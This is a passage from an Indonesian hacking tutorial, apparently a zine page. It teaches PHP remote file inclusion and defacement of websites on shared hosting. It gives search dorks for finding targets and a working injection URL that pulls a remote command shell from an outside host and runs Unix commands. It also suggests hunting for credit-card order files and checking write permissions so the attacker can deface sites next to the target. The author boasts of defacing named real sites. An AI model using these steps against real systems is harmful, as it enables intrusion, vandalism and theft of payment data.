 juga allinurl: “main.php?*=*.htm*” ato allinurl: “main.php?*=*.php” pokoke
terserah entelah mo pake apa keywordnya ☺☺☺

Okeh,      misalnya      kita    udah     dapat    target   di   www.yugioh-
legends.com/main.php?page=beben.txt nah, ini target kita inject, caranya
masukin code inject php kita di target dengan cara www.yugioh-
legends.com/main.php?page=http://www.geocities.com/pukisek/cmd.jpg?&c
md=<di sini dimasukin perintah unix command> jadi, di tempat unix command
itu bisa masukin command unix apa aja, misalnya perintah locate orders.txt ato
locate orders.log :P~ tapi penulis lebih sering cari file httpd.conf daripade
orders.txt ato orders.log, soalnye penulis bukan CARDER !!!

Okeh, kita gak bahas tentang penulis ini seorang carder apa bukan, yang penting
ente semua bisa tentang masalah bug php ini, kalo tetap gak bisa, ente semua
bisa penulis Ge-bug, wekekeke ☺☺☺

Hm... tetapi inti sebenarnya yang mau penulis bahas adalah bagaimana
mendeface web dengan memanfaatkan perpaduan antara bug php ini sendiri
dan permisi dari file-file di target kita. Siapa sangka jika seandainya target yang
enta ato penulis dapetin gak bisa untuk deface tetapi web yang berada satu
hosting dengan target kita ternyata bisa di deface ☺.

www.udoka.com , www.theunderline.com yang ampe sekarang masih dalam
keadaan terdeface ternyata penulis deface dari target yang memiliki bug php
yang laen sedang target itu sendiri belom kedeface. Makanya, jangan aneh kalo
ada web yang penulis deface padahal isinya hanya file-file statis, bukan dynamic
file seperti .php ato .asp namun tetap aja kedeface ☺☺☺

Bahkan kalo anda pernah melihat site www.interaktif-online.com (udah mati)
yang sempat beberapa kali kedeface ternyata di deface bukan dari site itu
langsung, tetapi melalui hostingnya dulu, yaitu www.malang.indo.net.id

Nah, makanya jangan keburu nyesel dulu kalo liat ada target kita yang gak bisa
dideface (dengan asumsi kita malas ngeroot di target tersebut macam penulis
☺). Pertama-tama untuk melihat sebuah permisi file apakah sebanding dengan
user id yang kita jalankan, maka gunakan command id lalu ls –la namun jangan
keburu sedih dulu kalo ternyata user yang kita pake adalah nobody dan user
yang nulis file di target adalah bebenkeren misalnya.

Hmm... lalu kita perhatikan permisi file di target kita, apakah ada yang bisa kita
tulisi ? Biasanya karena kita nobody, file yang bisa ditulisi nobody adalah file
yang allow write permission di bagian othernya (penulis sulit menjelaskannya,
jadi sorry aja yah ☺)


                                        50
 